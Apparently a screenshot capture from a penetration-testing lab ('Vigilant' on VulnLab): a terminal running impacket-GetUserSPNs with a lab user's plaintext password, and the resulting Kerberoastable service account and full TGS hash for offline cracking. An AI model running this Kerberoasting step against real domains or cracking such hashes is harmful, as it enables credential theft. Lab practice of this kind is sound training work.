 sh4n4c1@hh:~/lab/vulnlab/Vigilant> impacket-GetUserSPNs vigilant.vl/pamela.clark:'Vigilant@Tech2023' -dc-ip $t1 -request
Impacket v0.11.0 - Copyright 2023 Fortra
ServicePrincipalName  Name     MemberOf  PasswordLastSet             LastLogon                   Delegation
--------------------  -------  --------  --------------------------  --------------------------  ----------
iis/dc.vigilant.vl    svc_iis            2024-03-03 14:44:12.110546  2024-03-03 05:24:24.056228
[-] CCache file is not found. Skipping...
$krb5tgs$23$*svc_iis$VIGILANT.VL$vigilant.vl/svc_iis*$c3b22b5667948a1950c99e265ee32946$689e4ac88413c2dde3ec3975142d099547040dd
61d7de0cbd43a2a2b4546dbc1257beb34edf3845fa0fd5cd4feb28b96b52391bb37492aff765d1eb2a39e5d2443d5a9b03b2db7ba6e68dbf5245f366bc4baf
5c4c8bb737ed75a525f3bdd8f1e1bb5bd47c992a40577f7f5fa2f614dabaab45c7a99823e03fd2abdc46883a575a1b4e9b299822b69a98684753e5cafc0acc
7ca7e016f89d031e5206349516dbe5c724cd151131d605b25323da4343307910ca79f8fd6c214f84c5750b878b0baab4b808c4b6a87c5366177383df3ff682
6b2df6d3c6eaee99464077b12f115fedab9302e7e83ac172b743a3854a78b12a4f086293d2d65984ca2c2662c28d0692a1d6fa340302e35df9211e32123502
61d9339ef1519043075571cdfaa2c94bd161d8f6732bf25cc20ae54b04335fc60fe8b39a23345c37e2481c2e629b6df167c45b1c666c398e871066cde69021
40943d89e84d2a816008ebb6de8539333f121eddbff7d65de2f2fdf8c39a1e9b9cfc29c8ddd5b1c72e562d182264146c6cb6d5b0dc950e105056523c43b66b
702e5a2c6fba5118c154a85dc7bb23b12bd0be1b0431534ecef9461750330e6d4f02dcaf8f29c8f707d1cbafda4be970f393f7c34b2f5f035bec096a6e312c
0c191f4ea690c317e7739934008d9bb537cfd819564b084a03575db51b28fc38489858215118ff2509c4cba297cfe68c66e5337204891cc5fdf4b905f99e24
c2a726965f59556a0a33923887c9ca858a8da5d8829e18b674686dbe214070c8dff59d5c04fb9f9ef26d4946d85a2e6c10010790a4aaf566e09375e79f106f
47477b61c1904cbd2fec3d218ffa3150d43e8e960dc93601ade9ecfe0a1d5af8e34acb6ba7e38c2d730f51952bc44c0563bb5d5f9fd206915a35d3a7fa6d79
76d30ae46461239b12309dcf22c53d776e2adc3796d2d04ee3f2d8e5f83da5ca566c794a4e4e8ef9b6f2e0475a6e509d939de4ecd533e9770515a7dfd4de4e
35ed7ddc5522af74ebc900e27f2673eb160f9456fe669d55df981fae94952762876658028422e785938545c226feb6376e133e60667a13106e81d23